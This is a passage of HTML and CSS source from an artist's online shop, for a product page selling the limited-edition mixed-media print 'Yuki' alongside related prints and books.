        font-family : Nanum Myeongjo;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 500px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nanum Myeongjo;
        font-size: 48px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nanum Myeongjo;
        font-size: 40px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nanum Myeongjo;
        font-size: 32px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nanum Myeongjo;
        font-size: 24px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nanum Myeongjo;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nanum Myeongjo;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23e1bdbd"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #f7eded;
    }

    .sticky-t-bar .sticky-bar-content {
        color: #121212;
    }
        
    </style><link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-1126 wp-custom-logo wp-embed-responsive wp-theme-chic-pro theme-chic-pro woocommerce woocommerce-page woocommerce-no-js unselectable default full-width" itemscope itemtype="https://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link" href="#content">Skip to Content</a>
        <div class="chic-dark-mode-toggle">
        <div class="chic-light-dark-toggle">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 219.786 219.786" style="enable-background:new 0 0 219.786 219.786;" xml:space="preserve"><path d="M109.881,183.46c-4.142,0-7.5,3.358-7.5,7.5v21.324c0,4.142,3.358,7.5,7.5,7.5c4.143,0,7.5-3.358,7.5-7.5V190.96   C117.381,186.817,114.023,183.46,109.881,183.46z"/><path d="M109.881,36.329c4.143,0,7.5-3.358,7.5-7.5V7.503c0-4.142-3.357-7.5-7.5-7.5c-4.142,0-7.5,3.358-7.5,7.5v21.326   C102.381,32.971,105.739,36.329,109.881,36.329z"/><path d="M47.269,161.909l-15.084,15.076c-2.93,2.928-2.931,7.677-0.003,10.606c1.465,1.465,3.385,2.198,5.305,2.198   c1.919,0,3.837-0.732,5.302-2.195l15.084-15.076c2.93-2.928,2.931-7.677,0.003-10.606   C54.946,158.982,50.198,158.982,47.269,161.909z"/><path d="M167.208,60.067c1.919,0,3.838-0.732,5.303-2.196l15.082-15.076c2.929-2.929,2.93-7.677,0.002-10.607   c-2.929-2.93-7.677-2.931-10.607-0.001l-15.082,15.076c-2.929,2.928-2.93,7.677-0.002,10.606   C163.368,59.335,165.288,60.067,167.208,60.067z"/><path d="M36.324,109.895c0-4.142-3.358-7.5-7.5-7.5H7.5c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h21.324   C32.966,117.395,36.324,114.037,36.324,109.895z"/><path d="M212.286,102.395h-21.334c-4.143,0-7.5,3.358-7.5,7.5c0,4.142,3.357,7.5,7.5,7.5h21.334c4.143,0,7.5-3.358,7.5-7.5   C219.786,105.754,216.429,102.395,212.286,102.395z"/><path d="M47.267,57.871c1.464,1.464,3.384,2.196,5.303,2.196c1.919,0,3.839-0.732,5.303-2.196c2.929-2.929,2.929-7.678,0-10.607   L42.797,32.188c-2.929-2.929-7.678-2.929-10.606,0c-2.929,2.929-2.929,7.678,0,10.606L47.267,57.871z"/><path d="M172.52,161.911c-2.929-2.929-7.678-2.93-10.607-0.001c-2.93,2.929-2.93,7.678-0.001,10.606l15.074,15.076   c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606L172.52,161.911z"/><path d="M109.889,51.518c-32.187,0-58.373,26.188-58.373,58.377c0,32.188,26.186,58.375,58.373,58.375   c32.19,0,58.378-26.187,58.378-58.375C168.267,77.706,142.078,51.518,109.889,51.518z M109.889,153.27   c-23.916,0-43.373-19.458-43.373-43.375c0-23.918,19.457-43.377,43.373-43.377c23.919,0,43.378,19.459,43.378,43.377   C153.267,133.812,133.808,153.27,109.889,153.27z"/></svg>
            <input type="checkbox" name="checkbox" id="chic-light-dark-toggle-btn">
            <label class="chic-light-dark-toggle-label" for="chic-light-dark-toggle-btn"></label>
            <i class="far fa-moon"></i>
        </div><!-- .light-dark-toggle -->
    </div>
<header id="masthead" class="site-header style-one" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header-t">
		<div class="container">
			    	<nav class="secondary-menu">
            <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="menu-menu-2-container"><ul id="secondary-menu" class="nav-menu"><li id="menu-item-2875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2875"><a href="https://jeremywoodart.com/my-account">Admin Login</a></li>
</ul></div>    	</nav>
    			<div class="right">
				<div class="header-social">
					    <ul class="social-networks">
    	            <li>
                <a href="https://www.linkedin.com/in/goldcoast-it/" target="_blank" rel="nofollow noopener">
                    <i class="fab fa-linkedin"></i>
                </a>
            </li>    	   
            	</ul>
    				</div><!-- .header-social -->
				        <div class="header-search">               
            <button class="search-toggle">
                <i class="fas fa-search"></i>
            </button>
            <div class="header-search-wrap">
                <button class="close"></button>
                <form role="search" method="get" class="search-form" action="https://jeremywoodart.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form>          
            </div>
        </div><!-- .header-search -->
            <div class="cart-block">
            <a href="https://jeremywoodart.com/cart" class="cart" title="View your shopping cart">
                <i class="fas fa-shopping-cart"></i>
                <span class="number">0</span>
            </a>
        </div>
    				
			</div><!-- .right -->
		</div>
	</div><!-- .header-t -->
	<div class="header-mid">
		<div class="container">
			        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://jeremywoodart.com/" class="custom-logo-link" rel="home"><img width="1200" height="150" src="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg" class="custom-logo" alt="Jeremy Wood Art" decoding="async" fetchpriority="high" srcset="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg 1200w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-300x38.jpg 300w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-1024x128.jpg 1024w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-768x96.jpg 768w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-480x60.jpg 480w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-600x75.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://jeremywoodart.com/" rel="home" itemprop="url">Jeremy Wood Art</a></p>
                                    <p class="site-description" itemprop="description">Jeremy Wood Art</p>
                </div>        </div>    
    		</div>
	</div><!-- .header-mid -->

	<div class="header-bottom">
		<div class="container">
				<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>

    	<span class="toggle-text">Menu</span><div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2870"><a href="https://jeremywoodart.com/">Home</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="https://jeremywoodart.com/archives/category/jeremy-wood">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://jeremywoodart.com/archives/category/drawings">Drawings</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://jeremywoodart.com/archives/category/fashion">Fashion</a></li>
	<li id="menu-item-2332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2332"><a href="https://jeremywoodart.com/archives/category/fine-art">Fine Art</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://jeremywoodart.com/archives/category/microscopy">Macro</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://jeremywoodart.com/archives/category/mixed-media">Mixed Media</a></li>
</ul>
</li>
<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://jeremywoodart.com/product-category/jeremy-wood">Order Prints</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Books</a>
<ul class="sub-menu">
	<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2060"><a href="https://jeremywoodart.com/product/art-ificial-intelligence">ART-ificial Intelligence (HardCover)</a></li>
	<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2167"><a href="https://jeremywoodart.com/product/art-ificial-intelligence-paperback">ART-ificial Intelligence (PaperBack)</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://jeremywoodart.com/jeremywoodart-book">JeremyWoodArt</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://jeremywoodart.com/200-slides">Microscopy 200 Slides</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://jeremywoodart.com/jeremys-botanicals-magazine">Jeremy’s Botanicals</a></li>
</ul>
</li>
<li id="menu-item-2683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://foundation.app/@jeremywoodart">NFT&#8217;s</a></li>
</ul></div>	</nav><!-- #site-navigation -->
    		</div>
	</div><!-- .header-bottom -->
	        <div class="sticky-header">
            <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://jeremywoodart.com/" class="custom-logo-link" rel="home"><img width="1200" height="150" src="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg" class="custom-logo" alt="Jeremy Wood Art" decoding="async" srcset="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg 1200w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-300x38.jpg 300w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-1024x128.jpg 1024w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-768x96.jpg 768w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-480x60.jpg 480w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-600x75.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://jeremywoodart.com/" rel="home" itemprop="url">Jeremy Wood Art</a></p>
                                    <p class="site-description" itemprop="description">Jeremy Wood Art</p>
                </div>        </div>    
    	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>

    	<span class="toggle-text">Menu</span><div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2870"><a href="https://jeremywoodart.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="https://jeremywoodart.com/archives/category/jeremy-wood">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://jeremywoodart.com/archives/category/drawings">Drawings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://jeremywoodart.com/archives/category/fashion">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2332"><a href="https://jeremywoodart.com/archives/category/fine-art">Fine Art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://jeremywoodart.com/archives/category/microscopy">Macro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://jeremywoodart.com/archives/category/mixed-media">Mixed Media</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://jeremywoodart.com/product-category/jeremy-wood">Order Prints</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Books</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2060"><a href="https://jeremywoodart.com/product/art-ificial-intelligence">ART-ificial Intelligence (HardCover)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2167"><a href="https://jeremywoodart.com/product/art-ificial-intelligence-paperback">ART-ificial Intelligence (PaperBack)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://jeremywoodart.com/jeremywoodart-book">JeremyWoodArt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://jeremywoodart.com/200-slides">Microscopy 200 Slides</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://jeremywoodart.com/jeremys-botanicals-magazine">Jeremy’s Botanicals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://foundation.app/@jeremywoodart">NFT&#8217;s</a></li>
</ul></div>	</nav><!-- #site-navigation -->
                </div>
        </div><!-- .sticky-header -->
        </header>        <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://jeremywoodart.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://jeremywoodart.com/shop"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /> <span class="separator"><i class="fa fa-angle-right"></i></span></span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jeremywoodart.com/product-category/jeremy-wood" itemprop="item"><span itemprop="name">Jeremy Wood </span></a><meta itemprop="position" content="3" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jeremywoodart.com/product/yuki-limited-edition" itemprop="item"><span itemprop="name">Yuki (Limited Edition)</span></a><meta itemprop="position" content="4" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content">    <div class="container">
        
	    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
    
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1126" class="latest_post sticky-meta product type-product post-1126 status-publish first instock product_cat-jeremy-wood has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://jeremywoodart.com/wp-content/uploads/2021/11/yuki-100x100.jpg" data-thumb-alt="Yuki (Limited Edition)" data-thumb-srcset="https://jeremywoodart.com/wp-content/uploads/2021/11/yuki-100x100.jpg 100w, https://jeremywoodart.com/wp-content/uploads/2021/11/yuki-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://jeremywoodart.com/wp-content/uploads/2021/11/yuki.jpg"><img width="600" height="398" src="[data-uri]" class="wp-post-image" alt="Yuki (Limited Edition)" data-caption="" data-src="https://jeremywoodart.com/wp-content/uploads/2021/11/yuki.jpg" data-large_image="https://jeremywoodart.com/wp-content/uploads/2021/11/yuki.jpg" data-large_image_width="1282" data-large_image_height="850" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/11/yuki-600x398.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2021/11/yuki-600x398.jpg 600w, https://jeremywoodart.com/wp-content/uploads/2021/11/yuki-300x199.jpg 300w, https://jeremywoodart.com/wp-content/uploads/2021/11/yuki-1024x679.jpg 1024w, https://jeremywoodart.com/wp-content/uploads/2021/11/yuki-768x509.jpg 768w, https://jeremywoodart.com/wp-content/uploads/2021/11/yuki.jpg 1282w" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Yuki (Limited Edition)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>A3 Limited edition of 20 prints.<br />
Mixed Media<br />
Supplied with certificate of authenticity.</p>
</div>
<p class="stock in-stock">19 in stock</p>

	
	<form class="cart" action="https://jeremywoodart.com/product/yuki-limited-edition" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974680549649">Yuki (Limited Edition) quantity</label>
	<input
		type="number"
				id="quantity_6974680549649"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="19"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1126" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

				<div class='wcpay-express-checkout-wrapper' >
					<div id="wcpay-express-checkout-element"></div>
		<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
			
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Yuki</span></span>

	
	<span class="posted_in">Category: <a href="https://jeremywoodart.com/product-category/jeremy-wood" rel="tag">Jeremy Wood</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Limited Edition Prints.</strong><br />
All Limited Edition signed Prints are printed on 200sm satin paper.<br />
Signed and numbered on the reverse by Jeremy Wood. <strong>Limited number of 20.</strong></p>
<p>Images will be printed borderless and without text and signatures on the front.</p>
<p>Each print will be supplied with a signed <strong>certificate of Authenticity</strong>.</p>
<p>Mixed Media</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Yuki (Limited Edition)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/yuki-limited-edition#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://jeremywoodart.com/my-account">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="latest_post sticky-meta product type-product post-698 status-publish first instock product_cat-jeremy-wood has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://jeremywoodart.com/product/paper-dolls" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monica" decoding="async" loading="lazy" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/11/monica-300x400.jpg" /><h2 class="woocommerce-loop-product__title">Monica</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>358.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;358.00</span></span>
</a><a href="https://jeremywoodart.com/product/paper-dolls" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_698" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="698" data-product_sku="Monica" aria-label="Select options for &ldquo;Monica&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_698" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="latest_post sticky-meta product type-product post-840 status-publish instock product_cat-jeremy-wood has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://jeremywoodart.com/product/chelsie-ii" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chelsie II" decoding="async" loading="lazy" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/11/chelsie-II-300x400.jpg" /><h2 class="woocommerce-loop-product__title">Chelsie II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>358.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;358.00</span></span>
</a><a href="https://jeremywoodart.com/product/chelsie-ii" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_840" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="840" data-product_sku="Chelsie II" aria-label="Select options for &ldquo;Chelsie II&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_840" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="latest_post sticky-meta product type-product post-783 status-publish instock product_cat-jeremy-wood has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://jeremywoodart.com/product/arrah-iii" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arrah III" decoding="async" loading="lazy" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/11/Arrah-III-300x400.jpg" /><h2 class="woocommerce-loop-product__title">Arrah III</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>358.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;358.00</span></span>
</a><a href="https://jeremywoodart.com/product/arrah-iii" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_783" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="783" data-product_sku="Arrah III" aria-label="Select options for &ldquo;Arrah III&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_783" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="latest_post sticky-meta product type-product post-193 status-publish last instock product_cat-jeremy-wood has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://jeremywoodart.com/product/mika-blue" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mika" decoding="async" loading="lazy" data-layzr="https://jeremywoodart.com/wp-content/uploads/2017/11/mika-1-300x400.jpg" /><h2 class="woocommerce-loop-product__title">Mika</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>358.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;358.00</span></span>
</a><a href="https://jeremywoodart.com/product/mika-blue" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="193" data-product_sku="mika" aria-label="Select options for &ldquo;Mika&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>
	</div>


		
	        </main>
    </div>
    
	
            
